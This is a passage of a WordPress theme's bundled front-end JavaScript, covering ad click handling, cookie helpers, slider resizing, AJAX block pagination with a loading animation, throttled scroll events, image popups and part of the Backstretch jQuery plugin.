                    window.open(td_ad_background_click_link)
                } else {
                    //open in the same window
                    location.href = td_ad_background_click_link;
                }
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}


function stopBubble(e){
    if(e && e.stopPropagation) {
        e.stopPropagation();
    } else {
        window.event.cancelBubble=true;
    }
}



/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}



//get page width
function td_get_page_width() {
    var x = 0;

    if (self.innerHeight)     {
        x = self.innerWidth;

    } else if (document.documentElement && document.documentElement.clientHeight) {
        x = document.documentElement.clientWidth;

    } else if (document.body) {
        x = document.body.clientWidth;
    }

    return x;
}



//function to resize the height of the slide
function td_resize_slide(args) {
    if(td_get_page_width() < 768) {
        var slide_displayd = args.currentSlideNumber;


        //console.log(args.sliderObject[0]);
        //console.log(args.data.obj[0]);

        var current_slider = jQuery(args.data.obj[0]).attr("id");

        if(td_detect.is_ie8 === false) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }



        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    }
}


//function to resize the height of the slide with jQuery.each() function
function td_resize_page_sliders() {
    jQuery(document).find('.iosSlider.td_block_big_grid').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!td_detect.is_ie8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_1").outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    });
}



//handles mobile menu
function td_mobile_menu() {
    jQuery('.td-mobile-close a, #td-top-mobile-toggle a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            jQuery('body').addClass('td-menu-mob-open-menu');
        }
    });
}

var td_loading_box = {

    //array_colors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

    array_colors_temp: ['rgba(99, 99, 99, 0)', 'rgba(99, 99, 99, 0.05)', 'rgba(99, 99, 99, 0.08)', 'rgba(99, 99, 99, 0.2)', 'rgba(99, 99, 99, 0.3)', 'rgba(99, 99, 99, 0.5)', 'rgba(99, 99, 99, 0.6)', 'rgba(99, 99, 99, 1)'],//whiter -> darker

    array_colors: [],

    status_animation: 'stop',

    //stop loading box
    stop : function stop () {
        td_loading_box.status_animation = 'stop';
        //jQuery('.td-loader-gif').html("");
    },


    //init loading box
    init : function init (color) {

        var td_color_reg_exp = /^#[a-zA-Z0-9]{3,6}$/;
        if(color && td_color_reg_exp.test(color)) {

            var col_rgba = td_loading_box.hexToRgb(color);

            var rgba_string = "rgba(" + col_rgba.r + ", " + col_rgba.g + ", " + col_rgba.b + ", ";

            td_loading_box.array_colors[7] = rgba_string + " 1)";
            td_loading_box.array_colors[6] = rgba_string + " 0.6)";
            td_loading_box.array_colors[5] = rgba_string + " 0.5)";
            td_loading_box.array_colors[4] = rgba_string + " 0.3)";
            td_loading_box.array_colors[3] = rgba_string + " 0.2)";
            td_loading_box.array_colors[2] = rgba_string + " 0.08)";
            td_loading_box.array_colors[1] = rgba_string + " 0.05)";
            td_loading_box.array_colors[0] = rgba_string + " 0)";

        } else {
            //default array
            td_loading_box.array_colors = td_loading_box.array_colors_temp.slice(0);

        }

        if(td_loading_box.status_animation == 'stop') {
            td_loading_box.status_animation = 'display';
            this.render();
        }
    },


    //create the animation
    render: function render (color) {

        //call the animation_display function
        td_loading_box.animation_display('<div class="td-lb-box td-lb-box-1" style="background-color:' + td_loading_box.array_colors[0] + '"></div><div class="td-lb-box td-lb-box-2" style="background-color:' + td_loading_box.array_colors[1] + '"></div><div class="td-lb-box td-lb-box-3" style="background-color:' + td_loading_box.array_colors[2] + '"></div><div class="td-lb-box td-lb-box-4" style="background-color:' + td_loading_box.array_colors[3] + '"></div><div class="td-lb-box td-lb-box-5" style="background-color:' + td_loading_box.array_colors[4] + '"></div><div class="td-lb-box td-lb-box-6" style="background-color:' + td_loading_box.array_colors[5] + '"></div><div class="td-lb-box td-lb-box-7" style="background-color:' + td_loading_box.array_colors[6] + '"></div><div class="td-lb-box td-lb-box-8" style="background-color:' + td_loading_box.array_colors[7] + '"></div>');

        //direction right
        var temp_color_array = [td_loading_box.array_colors[0], td_loading_box.array_colors[1], td_loading_box.array_colors[2], td_loading_box.array_colors[3], td_loading_box.array_colors[4], td_loading_box.array_colors[5], td_loading_box.array_colors[6], td_loading_box.array_colors[7]];

        td_loading_box.array_colors[0] = temp_color_array[7];
        td_loading_box.array_colors[1] = temp_color_array[0];
        td_loading_box.array_colors[2] = temp_color_array[1];
        td_loading_box.array_colors[3] = temp_color_array[2];
        td_loading_box.array_colors[4] = temp_color_array[3];
        td_loading_box.array_colors[5] = temp_color_array[4];
        td_loading_box.array_colors[6] = temp_color_array[5];
        td_loading_box.array_colors[7] = temp_color_array[6];

        if(td_loading_box.status_animation == 'display') {


            setTimeout(td_loading_box.render, 40);
        } else {
            td_loading_box.animation_display('');
        }
    },


    //display the animation
    animation_display: function animation_display (animation_str) {
        jQuery('.td-loader-gif').html(animation_str);
    },


    //converts hex to rgba
    hexToRgb: function hexToRgb(hex) {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
}//td_loading_box.init();//td_loading_box.stop();

"use strict";

/* ----------------------------------------------------------------------------
 blocks.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    td_on_ready_ajax_blocks();
});





function td_on_ready_ajax_blocks() {


    /*  ----------------------------------------------------------------------------
     AJAX pagination next
     */
    jQuery(".td-ajax-next-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'next');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination prev
     */
    jQuery(".td_ajax-prev-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page--;
        td_ajax_do_block_request(current_block_obj, 'back');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination load more
     */
    jQuery(".td_ajax_load_more").click(function(event){
        event.preventDefault();
        if(jQuery(this).hasClass('ajax-page-disabled')) {
            return;
        }

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'load_more');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination infinite load
     */
    /*
    jQuery('.td_ajax_infinite').waypoint(function(direction) {
        if (direction === 'down') {
            //console.log('loading');
            var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');
        }

    }, { offset: '110%' });

    */



    /*  ----------------------------------------------------------------------------
     AJAX sub cat filter
     */
    jQuery(".ajax-sub-cat").click(function(event){ //click on an ajax category filter
        event.preventDefault();


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');


        //destroy any iossliders to avoid bugs
        jQuery('#' + current_block_id).find('.iosSlider').iosSlider('destroy');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);

        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;


        //console.log(current_block_obj);

        //do request
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    });




    /*  ----------------------------------------------------------------------------
     AJAX MEGA MENU
     */



    var td_mega_menu_last_link = '';

    //it used to hook the mega menu categories
    function td_ajax_sub_cat_mega_run(event) {

        if (td_mega_menu_last_link != jQuery(this).attr('href')) {
            event.preventDefault();
            td_mega_menu_last_link = jQuery(this).attr('href');
        } else {
            td_mega_menu_last_link = '';
        }


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);


        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;

        //do request - no append, no animation
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    }

    //on touch devices use click
    if (td_detect.is_touch_device) {
        jQuery(".ajax-sub-cat-mega").click(td_ajax_sub_cat_mega_run);
    } else {
        jQuery(".ajax-sub-cat-mega").hover(td_ajax_sub_cat_mega_run, function (event) {} );
    }


} // end td_on_ready_ajax_blocks()



/**
 * makes a ajax block request
 * @param current_block_obj
 * @param td_user_action - append the return content?
 * @returns {string}
 */
function td_ajax_do_block_request(current_block_obj, td_user_action) {

    //console.log(current_block_obj);

    //search the cache
    var current_block_obj_signature = JSON.stringify(current_block_obj);
    if (td_local_cache.exist(current_block_obj_signature)) {
        //do the animation with cache hit = true
        td_block_ajax_loading_start(current_block_obj, true, td_user_action);
        td_ajax_block_process_response(td_local_cache.get(current_block_obj_signature), td_user_action);
        return 'cache_hit'; //cache HIT
    }


    //cache miss - we make a full request! - cache hit - false
    td_block_ajax_loading_start(current_block_obj, false, td_user_action);


    var request_data = {
        action: 'td_ajax_block',
        td_atts: current_block_obj.atts,
        td_cur_cat:current_block_obj.td_cur_cat,
        td_block_id:current_block_obj.id,
        td_column_number:current_block_obj.td_column_number,
        td_current_page:current_block_obj.td_current_page,
        block_type:current_block_obj.block_type,
        td_user_action:current_block_obj.td_user_action
    };

    //console.log(request_data);

    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        cache:true,
        data: request_data,
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(current_block_obj_signature, data);
            td_ajax_block_process_response(data, td_user_action);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}


/**
 * process the response from the ajax query (it also processes the responses stored in the cache)
 * @param data
 * @param td_user_action
 */
function td_ajax_block_process_response(data, td_user_action) {

    //read the server response
    var td_reply_obj = jQuery.parseJSON(data); //get the data object


    //console.log(td_reply_obj);
    /*
     td_data_object.td_block_id
     td_data_object.td_data
     td_data_object.td_cur_cat
     */

    jQuery('.sub-cat-' + td_reply_obj.td_block_id).removeClass('cur-sub-cat');
    jQuery('#sub-cat-' + td_reply_obj.td_block_id + '-' + td_reply_obj.td_cur_cat).addClass('cur-sub-cat');


    //load the content (in place or append)
    if (td_user_action == 'load_more' || td_user_action == 'infinite_load') {
        jQuery(td_reply_obj.td_data).addClass('animated_xxlong').appendTo('#' + td_reply_obj.td_block_id).addClass('fadeIn');
        //jQuery(td_reply_obj.td_data).hide().appendTo('#' + td_reply_obj.td_block_id).fadeIn(1500); //we need long times :|
    } else {
        jQuery('#' + td_reply_obj.td_block_id).html(td_reply_obj.td_data); //in place
    }


    //hide or show prev
    if (td_reply_obj.td_hide_prev === true) {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }

    //hide or show next
    if (td_reply_obj.td_hide_next === true) {
        jQuery('#next-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#next-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }


    var  current_block_obj = td_getBlockObjById(td_reply_obj.td_block_id);
    if (current_block_obj.block_type === 'slide') {
        //make the first slide active (to have caption)
        jQuery('#' + td_reply_obj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
    }

    current_block_obj.is_ajax_running = false; // finish the loading for this block


    //loading effects
    td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action);
}


/**
 * loading start
 * @param current_block_obj
 * @param cache_hit
 * @param td_user_action - the request type / infinite_load ?
 */
function td_block_ajax_loading_start(current_block_obj, cache_hit, td_user_action) {

    //get the element
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);

    //remove the loader
    jQuery('.td-loader-gif').remove(); //remove any remaining loaders

    //remove animation classes
    el_cur_td_block_inner.removeClass('fadeInRight fadeInLeft fadeInDown fadeInUp animated fadeIn');

    //add overflow + fixed height
    el_cur_td_block_inner.addClass('td_block_inner_overflow');
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);


    //show the loader only if it's needed
    if (cache_hit === true) {
        el_cur_td_block_inner.stop();
    } else {

        if (td_user_action == 'load_more') {
            // on load more
            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-gif-bottom td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


        } else if (td_user_action != 'infinite_load') {
            // anything else except infinite load

            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


            el_cur_td_block_inner.stop();
            el_cur_td_block_inner.fadeTo('500',0.1, 'easeInOutCubic');
        }


    }



    //auto height => fixed height
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);



}


/**
 * we have a reply from the ajax request
 * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
 * @param current_block_obj
 * @param td_user_action - infinite_load next back etc... what the user did to trigger the ajax call
 */
function td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action) {

    var milliseconds_to_stop = 800;

    // remove the loader
    if (!td_detect.is_ios) {
        jQuery('.td-loader-gif').removeClass('td-loader-animation-mid');
        jQuery('.td-loader-gif').addClass('td-loader-animation-end');

        milliseconds_to_stop = 400;
    }

    setTimeout(function(){
        jQuery('.td-loader-gif').remove();
        td_loading_box.stop();//stop the loading box
    }, milliseconds_to_stop);




    //get the current inner
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);


    el_cur_td_block_inner.stop();



    switch(td_user_action) {
        case 'next':
            el_cur_td_block_inner.addClass('animated fadeInRight');
            break;
        case 'back':
            el_cur_td_block_inner.addClass('animated fadeInLeft');
            break;

        case 'pull_down':
            el_cur_td_block_inner.addClass('animated fadeInDown');
            break;

        case 'mega_menu':
            el_cur_td_block_inner.addClass('animated fadeInUp');
            break;


        case 'load_more':
            //el_cur_td_block_inner.addClass('animated fadeIn');
            break;


        case 'infinite_load':
            setTimeout(function(){
                //refresh waypoints for infinit scroll td_infinite_loader
                td_infinite_loader.compute_top_distances();
                if (td_reply_obj.td_data != '') {
                    td_infinite_loader.enable_is_visible_callback(current_block_obj.id);
                }
            }, 500);


            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
                // load next page only if we have new data comming from the last ajax request
            }, 1000);

            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
            }, 1500);
            break;
    }

    if (td_detect.is_ie9 || td_detect.is_ie8) {
        el_cur_td_block_inner.css('opacity', 1);
    }

    setTimeout(function(){
        jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
        el_cur_td_block_inner.css('height', 'auto');
    },300);






    //td_infinite_loader.
}


/**
 * search by block _id
 * @param myID - block id
 * @returns {number} the index
 */
function td_getBlockIndex(myID) {
    var cnt = 0;
    var tmpReturn = 0;
    jQuery.each(td_blocks, function(index, td_block) {
        if (td_block.id === myID) {
            tmpReturn = cnt;
            return false; //brake jquery each
        } else {
            cnt++;
        }
    });
    return tmpReturn;
}

/**
 * gets the block object using a block ID
 * @param myID
 * @returns {*} block object
 */
function td_getBlockObjById(myID) {
    return td_blocks[td_getBlockIndex(myID)];
}



/**
 * td_events.js - handles the events that requiere throttling
 * Created by ra on 6/27/14.
 * v1.1
 */

var td_events = {

    //the events - we have timers that look at the variables and fire the event if the flag is true
    scroll_event_slow_run: false,
    scroll_event_medium_run: false,
    resize_event_run: false, //when true, fire up the resize event



    scroll_window_scrollTop: 0, //used to store the scrollTop

    init: function init() {

        jQuery(window).scroll(function() {
            td_events.scroll_event_slow_run = true;
            td_events.scroll_event_medium_run = true;

            //read the scroll top
            td_events.scroll_window_scrollTop = jQuery(window).scrollTop();

            /*  ----------------------------------------------------------------------------
                Run affix menu event
             */
            td_affix.td_events_scroll(td_events.scroll_window_scrollTop); //main menu
        });


        jQuery(window).resize(function() {
            td_events.resize_event_run = true;
        });



        //medium resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_medium_run) {
                td_events.scroll_event_medium_run = false;
                //compute events for the infinite scroll
                td_infinite_loader.compute_events();
            }
        }, 100);



        //low resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_slow_run) {
                td_events.scroll_event_slow_run = false;

                //back to top
                td_events_scroll_scroll_to_top(td_events.scroll_window_scrollTop);

                //more articles box
                td_more_articles_box.td_events_scroll(td_events.scroll_window_scrollTop);


            }

            //resize event
            if (td_events.resize_event_run) {
                td_events.resize_event_run = false;
                td_affix.compute_top();
                td_detect.run_is_phone_screen();
            }
        }, 500);

    }



}

td_events.init();

"use strict";

/* ----------------------------------------------------------------------------
 td_post_images.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    //handles the modal images
    td_modal_image();

    //move classes from post images to figure - td-post-image-full etc
    //td_util.image_move_class_to_figure('td-post-image-full');
    //td_util.image_move_class_to_figure('td-post-image-right');
    //td_util.image_move_class_to_figure('td-post-image-left');




});









var td_modal_image_last_el = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function td_modal_image() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery('figure.wp-caption').each(function() {
        var caption_text = jQuery(this).children('figcaption').html();
        jQuery(this).children('a').data('caption', caption_text);
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery('.td-modal-image').each(function() {
        jQuery(this).parent().addClass('td-modal-image');
        jQuery(this).removeClass('td-modal-image');
    });



    //popup on modal images in articles
    jQuery('article').magnificPopup({
        type:'image',
        delegate: ".td-modal-image",
        gallery:{
            enabled:true
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery(item.el).data('caption');
                if (typeof td_current_caption != "undefined") {
                    return td_current_caption;
                } else {
                    return '';
                }


            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                td_modal_image_last_el = item.el;
                //setTimeout(function(){
                    td_util.scroll_into_view(item.el);
                //}, 100);

            },
            beforeClose: function() {
                td_util.scroll_into_view(td_modal_image_last_el);
            }

        }



    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if (typeof jetpackCarouselStrings === 'undefined') {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery('figure.gallery-item').each(function() {
            var caption_text = jQuery(this).children('figcaption').html();
            jQuery(this).find('a').data('caption', caption_text);
        });



        //jquery tiled gallery
        jQuery('.tiled-gallery').magnificPopup({
            type:'image',
            delegate: "a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).parent().find('.tiled-gallery-caption').text();
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });



        jQuery('.gallery').magnificPopup({
            type:'image',
            delegate: ".gallery-icon > a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).data('caption');
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });


    }

} //end modal

/**
 * Created by ra on 7/9/14.
 */


/*
 * tagDiv mods:
 * - added the td-backstrach class
 * - changed the backstretch.after event so that it dosn't wait for fade
 */

/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
    'use strict';

    /* PLUGIN DEFINITION
     * ========================= */

    $.fn.backstretch = function (images, options) {
        // We need at least one image or method name
        if (images === undefined || images.length === 0) {
            $.error("No images were supplied for Backstretch");
        }

        /*
         * Scroll the page one pixel to get the right window height on iOS
         * Pretty harmless for everyone else
         */
        if ($(window).scrollTop() === 0 ) {
            window.scrollTo(0, 0);
        }

        return this.each(function () {
            var $this = $(this)
                , obj = $this.data('backstretch');

            // Do we already have an instance attached to this element?
            if (obj) {

                // Is this a method they're trying to execute?
                if (typeof images == 'string' && typeof obj[images] == 'function') {
                    // Call the method
                    obj[images](options);

                    // No need to do anything further
                    return;
                }

                // Merge the old options with the new
                options = $.extend(obj.options, options);

                // Remove the old instance
                obj.destroy(true);
            }

            obj = new Backstretch(this, images, options);
            $this.data('backstretch', obj);
        });
    };

    // If no element is supplied, we'll attach to body
    $.backstretch = function (images, options) {
        // Return the instance
        return $('body')
            .backstretch(images, options)
            .data('backstretch');
    };

    // Custom selector
    $.expr[':'].backstretch = function(elem) {
        return $(elem).data('backstretch') !== undefined;
    };

    /* DEFAULTS
     * ========================= */

    $.fn.backstretch.defaults = {
        centeredX: true   // Should we center the image on the X axis?
        , centeredY: true   // Should we center the image on the Y axis?
        , duration: 5000    // Amount of time in between slides (if slideshow)
        , fade: 0           // Speed of fade transition between slides
    };

    /* STYLES
     *
     * Baked-in styles that we'll apply to our elements.
     * In an effort to keep the plugin simple, these are not exposed as options.
     * That said, anyone can override these in their own stylesheet.
     * ========================= */
    var styles = {
        wrap: {
            left: 0
            , top: 0
            , overflow: 'hidden'
            , margin: 0
            , padding: 0
            , height: '100%'
            , width: '100%'
            , zIndex: -999999
        }
        , img: {
            position: 'absolute'
            , display: 'none'
            , margin: 0
            , padding: 0
            , border: 'none'
            , width: 'auto'
            , height: 'auto'
            , maxHeight: 'none'
            , maxWidth: 'none'
            , zIndex: -999999
        }
    };

    /* CLASS DEFINITION
     * ========================= */
    var Backstretch = function (container, images, options) {
        this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

        /* In its simplest form, we allow Backstretch to be called on an image path.
         * e.g. $.backstretch('/path/to/image.jpg')
         * So, we need to turn this back into an array.
         */
        this.images = $.isArray(images) ? images : [images];

        // Preload images
        $.each(this.images, function () {
            $('<img />')[0].src = this;
        });

        // Convenience reference to know if the container is body.
        this.isBody = container === document.body;

        /* We're keeping track of a few different elements
         *
         * Container: the element that Backstretch was called on.
         * Wrap: a DIV that we place the image into, so we can hide the overflow.
         * Root: Convenience reference to help calculate the correct height.
         */
        this.$container = $(container);
        this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

        // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
        var $existing = this.$container.children(".backstretch").first();
        this.$wrap = $existing.length ? $existing : $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);

        // Non-body elements need some style adjustments
        if (!this.isBody) {
            // If the container is statically positioned, we need to make it relative,
            // and if no zIndex is defined, we should set it to zero.
            var position = this.$container.css('position')
                , zIndex = this.$container.css('zIndex');

            this.$container.css({
                position: position === 'static' ? 'relative' : position
                , zIndex: zIndex === 'auto' ? 0 : zIndex
                , background: 'none'
            });

            // Needs a higher z-index
            this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });

        // Set the first image
        this.index = 0;
        this.show(this.index);

        // Listen for resize
        $(window).on('resize.backstretch', $.proxy(this.resize, this))
            .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                    window.scrollTo(0, 1);
                    this.resize();
                }
            }, this));
    };

    /* PUBLIC METHODS
     * ========================= */
    Backstretch.prototype = {
        resize: function () {
            try {
                var bgCSS = {left: 0, top: 0}
                    , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
                    , bgWidth = rootWidth
                    , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
                    , bgHeight = bgWidth / this.$img.data('ratio')
                    , bgOffset;

                // Make adjustments based on image ratio
                if (bgHeight >= rootHeight) {
                    bgOffset = (bgHeight - rootHeight) / 2;
                    if(this.options.centeredY) {
                        bgCSS.top = '-' + bgOffset + 'px';
                    }
                } else {
                    bgHeight = rootHeight;
                    bgWidth = bgHeight * this.$img.data('ratio');
                    bgOffset = (bgWidth - rootWidth) / 2;
                    if(this.options.centeredX) {
                        bgCSS.left = '-' + bgOffset + 'px';
                    }
                }

                this.$wrap.css({width: rootWidth, height: rootHeight})
                    .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
            } catch(err) {
                // IE7 seems to trigger resize before the image is loaded.
                // This try/catch block is a hack to let it fail gracefully.
            }

            return this;
        }

        // Show the slide at a certain position
        , show: function (newIndex) {

            // Validate index
            if (Math.abs(newIndex) > this.images.length - 1) {
                return;
            }

            // Vars
            var self = this
                , oldImage = self.$wrap.find('img').addClass('deleteable')
                , evtOptions = { relatedTarget: self.$container[0] };

            // Trigger the "before" event
            self.$container.trigger($.Event('backstretch.before', evtOptions), [self, newIndex]);

            // Set the new index
            this.index = newIndex;

            // Pause the slideshow
            clearInterval(self.interval);

            // New image
            self.$img = $('<img />')
                .css(styles.img)
                .addClass('td-backstretch')
                .bind('load', function (e) {
                    var imgWidth = this.width || $(e.target).width()
                        , imgHeight = this.height || $(e.target).height();

                    // Save the ratio
                    $(this).data('ratio', imgWidth / imgHeight);

                    // Show the image, then delete the old one
                    // "speed" option has been deprecated, but we want backwards compatibilty
                    $(this).fadeIn(self.options.speed || self.options.fade, function () {
                        oldImage.remove();

                        // Resume the slideshow
                        if (!self.paused) {
                            self.cycle();
                        }


                    });

                    // Trigger the "after" and "show" events
                    // "show" is being deprecated
                    $(['after', 'show']).each(function () {
                        self.$container.trigger($.Event('backstretch.' + this, evtOptions), [self, newIndex]);
                    });

                    // Resize
                    self.resize();
                })
                .appendTo(self.$wrap);

            // Hack for IE img onload event
            self.$img.attr('src', self.images[newIndex]);
            return self;
        }

        , next: function () {
            // Next slide
            return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
        }

        , prev: function () {
            // Previous slide
            return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
        }

        , pause: function () {
            // Pause the slideshow
            this.paused = true;
            return this;
        }

        , resume: function () {
            // Resume the slideshow
            this.paused = false;
            this.next();
            return this;
        }

        , cycle: function () {
            // Start/resume the slideshow
            if(this.images.length > 1) {
                // Clear the interval, just in case
                clearInterval(this.interval);

                this.interval = setInterval($.proxy(function () {
                    // Check for paused slideshow
                    if (!this.paused) {
                        this.next();
                    }
                }, this), this.options.duration);
            }
            return this;
        }

        , destroy: function (preserveBackground) {
            // Stop the resize events
            $(window).off('resize.backstretch orientationchange.backstretch');

            // Clear the interval
            clearInterval(this.interval);

            // Remove Backstretch
            if(!preserveBackground) {
                this.$wrap.remove();
            }
            this.$container.removeData('backstretch');
        }
    };

    /* SUPPORTS FIXED POSITION?
     *
